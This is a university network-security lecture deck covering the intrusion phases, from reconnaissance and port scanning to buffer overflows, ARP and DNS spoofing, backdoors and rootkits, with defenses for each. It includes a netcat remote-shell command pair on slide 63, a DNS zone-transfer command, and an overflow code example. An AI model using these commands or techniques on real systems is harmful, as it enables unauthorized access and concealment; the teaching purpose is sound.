Slide 1
Intrusions
Notes:
March 1, 2019

Slide 2
Intrusions
Why do people break into computers?
Fame, profit, politics
What type of people usually breaks into computers?
Used to be young hackers
Today mostly organized criminal, nation states and insiders
I thought that this was a security course. Why are we learning about attacks?
We need to know minute details of attacks in order to be able to choose and configure good defenses

Slide 3
Intrusion Phases
Reconnaissance (target acquisition and info gathering)
Scanning
Initial access at OS, application or network level and potentially escalating privileges
Achieving intrusion goal (e.g., information theft, installing malware, DDoS, etc.)
Maintaining access
Covering tracks

Slide 4
Phase 1: Reconnaissance
Get a lot of information about intended target:
Learn how its network is organized
Learn any specifics about OS and applications running
Through technical and non-technical means
Usually, reconnaissance happens without target’s knowledge
No traffic/communication directly with the target

Slide 5
Low Tech Reconnaissance
Social engineering
Instruct the employees not to divulge sensitive information on the phone or email
Physical break-in
Insist on using badges for access, everyone must have a badge, lock sensitive equipment
How about wireless access?
Dumpster diving
Shred important documents

Slide 6
Hi-Tech Reconnaissance
Search organization’s web site
Make sure not to post anything sensitive
Search information on various mailing list archives and interest groups
Instruct your employees what info should not be posted
Find out what is posted about you
Search the Web to find all documents mentioning this company
Find out what is posted about you

Slide 7
Whois and ARIN Databases
When an organization acquires domain name it provides information to a registrar
Public registrar files contain:
Registered domain names
Range of IP addresses assigned to an organization
Domain name servers
Contact people names, phone numbers, E-mail addresses
ARIN database: American Registry for Internet Numbers
http://whois.arin.net/
Notes:
ARIN: American Registry for Internet Numbers

Slide 8
Domain Name System
What does DNS do? Retrieves IP given name
How does DNS work? Works like a phone book
Types of information an attacker can gather:
Range of addresses used
Address of a mail server
Address of a web server
OS information
Comments

Slide 9

Interrogating DNS – Zone Transfer
zonetransfer.me. 7200 IN SOA nsztm1.digi.ninja. robin.digi.ninja. 2017103001 172800 900 1209600 3600
zonetransfer.me. 300 IN HINFO "Casio fx-700G" "Windows XP"
zonetransfer.me. 301 IN TXT "google-site-verification=tyP28J7JAUHA9fw2sHXMgcCC0I6XBmmoVi04VlMewxA"
zonetransfer.me. 7200 IN MX 0 ASPMX.L.GOOGLE.COM.
zonetransfer.me. 7200 IN MX 10 ALT1.ASPMX.L.GOOGLE.COM.
zonetransfer.me. 7200 IN MX 10 ALT2.ASPMX.L.GOOGLE.COM.
zonetransfer.me. 7200 IN MX 20 ASPMX2.GOOGLEMAIL.COM.
zonetransfer.me. 7200 IN MX 20 ASPMX3.GOOGLEMAIL.COM.
Originally a service to enable a primary DNS server to transfer all its knowledge to a secondary server
If allowed to be used by external clients, it can leak sensitive information
$ dig axfr example.com @ns1.example.com Example
$ dig axfr zonetransfer.me @nsztm2.digi.ninja
Which DNS servers does this domain have? Defined by NS
Which mail servers does this domain have? Defined by MX
Are there any Web servers? What is their IP? Defined by A/AAAA
Can you find names and phones of people in this organization?
What other servers can you see in the listing?
Notes:
Which DNS servers does this domain have?
Defined by NS: nsztm1.digi.ninja
Which mail servers does this domain have?
Defined by MX: ASPMX?.GOOGLEMAIL.COM
Are there any Web servers? What is their IP?
Defined by A (IPv4): Look for where names relate to IPs
Defined by AAAA (IPv6): “”
Can you find names and phones of people in this organization?
Yes: Pippa +44 123 456789
What other servers can you see in the listing?
Other A, AAAA listings without web name

Slide 10
Protecting DNS
Provide only necessary information
No OS info and no comments
Restrict zone transfers
Allow for only a few internal hosts
Use split-horizon DNS to show a different DNS view to external and internal users
Internal DNS
Internal DB
External DNS
Web server
Mail server
Employees
External users

Slide 11
Reconnaissance Tools
Tools that integrate Whois, ARIN, DNS interrogation and many more services:
Applications
Web-based portals
http://www.network-tools.com
Dangerous

Slide 12
At The End Of Reconnaissance
Attacker has a list of IP addresses assigned to the target network
He has some administrative information about the target network
He may also have a few “live” addresses and some idea about functionalities of the attached computers

Slide 13
Phase 2: Scanning
Detecting information useful for break-in
Live machines
Network topology
Firewall configuration
Applications and OS types
Vulnerabilities

Slide 14
Network Mapping
Finding live hosts
Ping sweep – send ping packets to each assigned IP
TCP SYN sweep – send TCP SYN packets to each assigned IP to a specific port
If received, then: SYN-ACK: Valid IP and running application on port TCP-RST: Valid IP with invalid application port (try others) ICMP-host unreachable: No live machine Nothing: No live machine
Map network topology
Traceroute
Sends out ICMP or UDP packets with increasing TTL
Gets back ICMP_TIME_EXCEEDED message from intermediate routers
Notes:
If received, then:
SYN-ACK: Valid IP and running application on port
TCP-RST: Valid IP with invalid application port (try others)
ICMP-host unreachable: No live machine
Nothing: No live machine
Well known port numbers:
HTTP 80 Web
HTTPS 443 Web (secure)
FTP 20, 21 File transfer
DNS 53 Find IP address
SSH 22 Remote login (secure)
Telnet 23 Remote login

Slide 15
Traceroute
www
4. ICMP_ECHO to www.victim.com
TTL=4
A
R1
R2
R3
db
4a. ICMP_REPLY from www.victim.com
A: R1-R2-R3-www is my path to www.victim.com
mail
victim.com

Slide 16
Traceroute
www
Repeat for db and mail servers
A
R1
R2
R3
db
A: R1-R2-R3-www is my path to www.victim.com
R1-R2-R3-db is my path to db.victim.com
R1-R2-R3-mail is my path to mail.victim.com
➔ Victim network is a star with R3 at the center
mail
victim.com
Notes:
Good defense: Make sure ICMP replies don’t leave organization

Slide 17
Network Mapping Tools
Cheops
Linux application
http://cheops-ng.sourceforge.net/
Automatically performs ping sweep and network mapping and displays results in a GUI
Dangerous

Slide 18
Defenses Against Network Mapping And Scanning
Filter out outgoing ICMP traffic
Maybe allow for your ISP only
Use Network Address Translation (NAT)
A
Request 192.168.13.73
Reply 192.168.13.73
Request 1.2.3.4
NAT box
B
Reply 1.2.3.4
8.9.10.11
1.2.3.4
C
D
Internal hosts with 192.168.0.0/16

Slide 19
How NATs Work
For internal hosts to go out
B sends traffic to www.google.com
NAT modifies the IP header of this traffic
Source IP: B ➔NAT
Source port: B’s chosen port Y ➔ random port X
NAT remembers that whatever comes for it on port X should go to B on port Y
Google replies, NAT modifies the IP header
Destination IP: NAT ➔B
Destination port: X ➔ Y

Slide 20
How NATs Work
For public services offered by internal hosts
You advertise your web server A at NAT’s address (1.2.3.4 and port 80)
NAT remembers that whatever comes for it on port 80 should go to A on port 80
External clients send traffic to 1.2.3.4:80
NAT modifies the IP header of this traffic
Destination IP: NAT ➔A
Destination port: NAT’s port 80 ➔ A’s service port 80
A replies, NAT modifies the IP header
Source IP: A➔NAT
Source port: 80 ➔ 80

Slide 21
How NATs Work
What if you have another Web server C
You advertise your web server A at NAT’s address (1.2.3.4 and port 55) – not a standard Web server port so clients must know to talk to a diff. port
NAT remembers that whatever comes for it on port 55 should go to C on port 80
External clients send traffic to 1.2.3.4:55
NAT modifies the IP header of this traffic
Destination IP: NAT ➔C
Destination port: NAT’s port 55➔ C’s service port 80
C replies, NAT modifies the IP header
Source IP: C➔NAT, source port: 80 ➔ 55

Slide 22
Port Scanning
Finding applications that listen on ports
Send various packets:
Establish and tear down TCP connection
Half-open and tear down TCP connection
Send invalid TCP packets: FIN, Null, Xmas scan
Send TCP ACK packets – find firewall holes
Obscure the source – FTP bounce scans
UDP scans
Find RPC applications
Invalid TCP packet sending is called fingerprinting
Dangerous
Notes:
Invalid TCP packet sending is called finger printing

Slide 23
Port Scanning
Set source port and address
To allow packets to pass through the firewall
To hide your source address
Use TCP fingerprinting to find out OS type
TCP standard does not specify how to handle invalid packets
Implementations differ a lot

Slide 24
Port Scanning Tools
Nmap
Unix and Windows application and GUI
http://nmap.org/
Various scan types
Adjustable timing
Dangerous

Slide 25
Defenses Against Port Scanning
Close all unused ports
Remove all unnecessary services
Filter out all unnecessary traffic
Find openings before the attackers do
Use smart filtering, based on client’s IP

Slide 26
Firewalls
Single entry/exit point to/from a network
Convenient to monitor traffic and detect security events
Convenient way to implement one policy for all machines on the network
Also single point of failure
Could be bypassed by a smart attacker
Does nothing for insider attacks
May not be able to address all attacks
Works best for attacks, which have clear signatures

Slide 27
Firewall Flavors (Ch 9.3)
Allow some traffic and deny the rest or deny some traffic and allow the rest
Rules are usually matched in order, and the first match applies
Flavors:
Packet filters – stateless
Stateful
Application-level proxy
Circuit-level proxy

Slide 28

Packet Filters
Match each packet based on its IP and transport header fields and direction
No concept of connections or application info

Slide 29
Stateful Firewall
Match packets based on them being part of flows
Able to talk about TCP flow state (e.g., NEW, ESTABLISHED..)
Keep and update state for each flow
- Modified
State
NEW, EST
NEW, EST
NEW, EST
EST
Any

Slide 30

Application Proxy
Acts as server to the outside clients, and as a client to inside servers
Receive, analyze and rebuild application sessions
Can inspect application level data and payload
Can normalize application traffic
To deal with unpatched vulnerabilities
7 Layers: Physical → Data Link → Network →
Transport → Session → Presentation → Application
Internet = Network Layer
Network Access = Data Link + Physical Layers

Slide 31

Circuit-Level Proxy
Acts as server to the outside clients, and as a client to inside servers
Receive, analyze and rebuild transport connections
Does not inspect application level data nor payload
Usually used to allow internal users to reach outside after authentication

Slide 32
Firewalk: Determining Firewall Rules
Find out firewall rules for new connections (stateful) or for all packets (packet filter)
We don’t care about target machine, just about packet types that can get through the firewall
Find out distance to firewall using traceroute
Send custom packets to arbitrary destination setting TTL=distance+1
If you receive ICMP_TIME_EXCEEDED message, the packet went through – now you know firewall lets in that type of packets

Slide 33
Defenses Against Firewalking
Filter out outgoing ICMP traffic
Use firewall proxies
This defense works because a proxy recreates each packet including the TTL field
The destination host would have to be set up to ignore messages that are not allowed

Slide 34
Vulnerability Scanning
The attacker knows OS and applications installed on live hosts
He can now find for each combination
Vulnerability exploits
Common configuration errors
Default configuration
Vulnerability scanning tool uses a database of known vulnerabilities to generate packets
Vulnerability scanning is also used for sysadmin

Slide 35
Vulnerability Scanning Tools
SARA
http://www-arc.com/sara
SAINT
http://www.saintcorporation.com
Nessus
http://www.nessus.org
Defenses
Close your ports and keep systems patched
Find your vulnerabilities before the attackers do
Dangerous

Slide 36
At The End Of Scanning Phase
Attacker has a list of “live” IP addresses
Open ports and applications at live machines
Some information about OS type and version of live machines
Some information about application versions at open ports
Information about network topology
Information about firewall configuration

Slide 37
Phase 3: Initial Access
Exploit vulnerabilities
Exploits for a specific vulnerability can be downloaded from hacker sites
Skilled hackers write new exploits
What is a vulnerability?
What is an exploit?

Slide 38
Buffer Overflow Attacks
A buffer in the code can store limited amount of data
When more data is supplied from user input the buffer is overrun
User data overwrites some other area in memory, adjacent to the buffer
Can crash the application, pollute its data or cause run-time control to execute commands from user input
Buffer could be located on the stack, heap or data section of the process
This attack is specific to lower-level languages – assembly and C
Higher level languages restrict data types/operations but at the cost of efficiency/expressiveness

Slide 39
Stack Buffer Overflows
Consider a function
void sample_function(char* s)
{
char buffer[10];
strcpy(buffer, s);
return;
}
And a main program
void main()
{
int i;
char temp[200];
for(i=0; i<200;i++) temp[i]=‘A’;
sample_function(temp);
return;
}
Argument is larger than we expected
…

Slide 40
Stack Buffer Overflows
Large input will be stored on the stack, overwriting system information
TOS
s,buffer[10]
Saved frame ptr
Return address
Memory address increases
Overwritten by A’s
Function call arguments

Slide 41
Stack Buffer Overflows
Attacker overwrites return address to point somewhere else
“Local variables” portion of the stack
Places attack code in machine language at that portion
Since it is difficult to know exact address of the portion, pads attack code with NOPs before and after

Slide 42
Stack Buffer Overflows
Intrusion Detection Systems (IDSs) could look for sequence of NOPs to spot buffer overflows
Attacker uses polymorphism: he transforms the code so that NOP is changed into some other command that does the same thing, e.g. MOV R1, R1
Attacker XORs important commands with a key
Attacker places XOR command and the key just before the encrypted attack code. XOR command is also obscured

Slide 43
Stack Buffer Overflows
What type of commands does the attacker execute?
Commands that help him gain access to the machine
Writes a string into inetd.conf file to start shell application listening on a port, then “logs on” through that port
Starts Xterm

Slide 44

Stack Buffer Overflows
How does an attacker discover Buffer overflow?
Looks at the source code
Runs application on his machine, tries to supply long inputs and looks at system registers
Read more at
http://insecure.org/stf/smashstack.html

Slide 45
Defenses: Stack Overflows
For system administrators:
Apply patches, keep systems up-to-date
Disable execution from the stack
Monitor writes on the stack
Store return address somewhere else
Monitor outgoing traffic
For software designers
Apply checks for buffer overflows
Use safe functions
Static and dynamic code analysis

Slide 46
Network Attacks
Sniffing for passwords and usernames
Spoofing addresses
Hijacking a session

Slide 47
Sniffing On a Hub
Looking at raw packet information
Ethernet is a broadcast media – every machine connected to it can hear all the information
Passive sniffing
A
For X
For X
Y
R
X

Slide 48
Sniffing On a Hub
Attacker can get anything that is not encrypted and is sent to LAN
Defense: encrypt all sensitive traffic
Tcpdump
http://www.tcpdump.org
Snort
http://www.snort.org
Ethereal
http://www.ethereal.com

Slide 49
Sniffing On a Switch
Switch is connected by a separate physical line to every machine and it chooses only one line to send the message
A
For X
Y
R
For X
X

Slide 50
Sniffing On a Switch – Take 1
Attacker sends a lot of ARP messages for fake addresses to R
Some switches send on all interfaces when their table overloads
For X
A
For X
For X
Y
R
For X
X
Notes:
Methods if A is trying to sniff…
1. Try to overload the switch memory
How to overflow the table that stores addresses??
The table functions like a cache.
ARP replies will accept unsolicited replies into the table
2. A becomes the man-in the middle (R->A->X )

Slide 51
Sniffing On a Switch – Take 2
Address Resolution Protocol (ARP) maps IP addresses with MAC addresses
2. Who has X?
A
1. For X
Y
R
3. I do
X
4. For X
Notes:
ARP maps IP to MAC address
Switch asks: Who has IP “X”??

Slide 52
Sniffing On a Switch – Take 2
Attacker uses ARP poisoning to map his MAC address to IP address X
A
I have X, MAC(A)
I have Y, MAC(A) (unsolicited)
4. For X, MAC (X)
3. For X, MAC (A)
2. For X
Y
R
5. For X, MAC (X)
X
Notes:
Method 2. A becomes the man-in the middle (R->A->X )
Step one puts values in table.
Step 3 sends the message to A instead of X
Step 4 sends the message back to R to reroute to X (may have modified the message)
Step 5 X finally receives the message after A has intercepted it

Slide 53
Spoofing DNS
Attacker sniffs DNS requests, replies with his own address faster than real server (DNS cache poisoning)
When real reply arrives client ignores it
This can be coupled with attack on HTTPS and SSH if self-signed certificates are allowed

Slide 54
Sniffing Defenses
Use end-to-end encryption like DNSSEC
No one can sniff application traffic like DNS
DNS servers would need to support encryption too
Use static switch configuration
Statically configure MAC and IP bindings with ports
No one can spoof ARP-IP mapping
Don’t accept suspicious certificates
Even if someone can hijack DNS names they cannot generate valid certificates
Prevents HTTPS/SSH attacks

Slide 55
What Is IP Spoofing?
Faking somebody else’s IP address in IP source address field
How to spoof?
Linux and BSD OS have functions that enable superuser to create custom packets and fill in any information
Windows XP also has this capability but earlier Windows versions don’t
Notes:
Switch looks at the link layer header.
Layout:
[LINK LAYER HEADER] - [IP] - [TCP/UDP] - [APP HEADER] - [APP DATA]

Slide 56
IP Address Spoofing in TCP packets
Attacker cannot see reply packets
Attacker M
1. SYN, IP Alice, SEQ_{A}
2. SYN SEQ_{B}, ACK SEQ_{A}
Alice M
Bob M
3. RESET

Slide 57
Hijacking: Guessing a Sequence Number
Attacker wants to assume Alice’s identity
He establishes many connections to Bob with his own identity gets a few sequence numbers
He disables Alice (DDoS)
He sends SYN to Bob, Bob replies to Alice, attacker uses guessed value of SEQ_{B} to complete connection – TCP session hijacking
How easy is it to guess SEQ_{B}?
Notes:
TCP 3 way handshake:
Client sends SYN to server (seq=1)
Server send SYNACK to client (seq=1, ack=1) -🡪acknowledges that server has seen client’s 1st seq
Client sends ACK to server (seq=2, ack=1)
Sequence number tells where you are in the communication
In reality they start from a random number for initial sequence number.
Ex. Client can pick 3 for initial and server can choose 99 for its initial

Slide 58

Guessing a Sequence Number
It used to be ISN=f(Time), still is in some Windows versions

Slide 59

Guessing a Sequence Number
On Linux ISN=f(time)+rand

Slide 60

Guessing a Sequence Number
On BSD ISN=rand

Slide 61
Phase 4: Intrusion Goal
Stealing data
Causing damage
Encryption/ransom
Misusing resources for attacks
Sending attack traffic
Scanning for vulnerable hosts
Participating in C&C network
Sending spam/phishing
Misusing resources for profit
Bitcoin mining
Keeping machine for rent

Slide 62
Phase 5: Maintaining Access
Attacker establishes a listening application on a port (backdoor) so he can log on any time with or without a password
Open port, possibly with its own password
Could also require certain sequence of events or be open only at certain times of day
Attackers frequently close security holes they find

Slide 63
Netcat Tool
Similar to Linux cat command
http://netcat.sourceforge.net/
Client: Initiates connection to any port on remote machine
Server: Listens on any port
To open a shell on a victim machine
On victim machine: nc –l –p 1234
/* This opens a backdoor */
On attacker machine: nc 123.32.34.54 1234 –c /bin/sh
/* This enters through a backdoor, opens a shell */
Dangerous

Slide 64
Netcat Tool
Used for
Port scanning
Backdoor
Relaying the attack

Slide 65
Trojans
Application that claims to do one thing (and looks like it) but it also does something malicious
Users download Trojans from Internet (thinking they are downloading a free game) or get them as greeting cards in E-mail, or as ActiveX controls when they visit a Web site
Trojans can scramble your machine
They can also open a backdoor on your system
They will also report successful infection to the attacker
Many Trojans are marketed as remote control software

Slide 66
Trojan Defenses
Antivirus software
Don’t download suspicious software
Check MD5 sum on trusted software you download
Disable automatic execution of attachments

Slide 67
Phase 6: Covering Tracks
Rootkits
Alter logs
Create hard-to-spot files
Use covert channels

Slide 68
Application Rootkits
Alter or replace system components (for instance DLLs)
E.g., on Linux attacker replaces ls program
Rootkits frequently come together with sniffers:
Capture a few characters of all sessions on the Ethernet and write into a file to steal passwords
Administrator would notice an interface in promiscuous mode
Not if attacker modifies an application that shows interfaces - netstat

Slide 69
Application Rootkits
Attacker will modify all key system applications that could reveal his presence
List processes e.g. ps
List files e.g. ls
Show open ports e.g. netstat
Show system utilization e.g. top
He will also substitute modification date with the one in the past

Slide 70
Defenses Against App. Rootkits
Don’t let attackers gain root access
Use integrity checking of files:
Carry a floppy with md5sum, check hashes of system files against hashes advertised on vendor site or hashes you stored before
Use Tripwire
Free integrity checker that saves md5 sums of all important files in a secure database (read only CD), then verifies them periodically
http://www.tripwire.org/

Slide 71
Kernel Rootkits
Replace system calls
Intercept calls to open one application with calls to open another, of attacker’s choosing
Now even checksums don’t help as attacker did not modify any system applications
You won’t even see attacker’s files in file listing
You won’t see some processes or open ports
Usually installed as kernel modules
Defenses: disable kernel modules
EX: change command “ls” to hide the malware.exe file
ls issues a reads sys call. The attacker can create another kernel module that has the equivalent of the statement “if(fname == “malware.exe”) skip”
Make the syscall table point to attacker’s kernel module
Hashing won’t help anymore
Notes:
EX: change command “ls” to hide the malware.exe file
ls issues a reads sys call. The attacker can create another kernel module that has
the equivalent of the statement “if(fname == “malware.exe”) skip”
Make the syscall table point to attacker’s kernel module
Hashing won’t help anymore

Slide 72
Altering Logs
For binary logs:
Stop logging services
Load files into memory, change them
Restart logging service
Or use special tool
For text logs simply change file through scripts
Change login and event logs, command history file, last login data

Slide 73
Defenses Against Altering Logs
Use separate log servers
Machines will send their log messages to these servers
Encrypt log files
Make log files append only
Save logs on write-once media

Slide 74
Creating Hard-to-Spot Files
Names could look like system file names, but slightly changed
Start with .
Start with . and add spaces
Make files hidden
Defenses: intrusion detection systems and caution

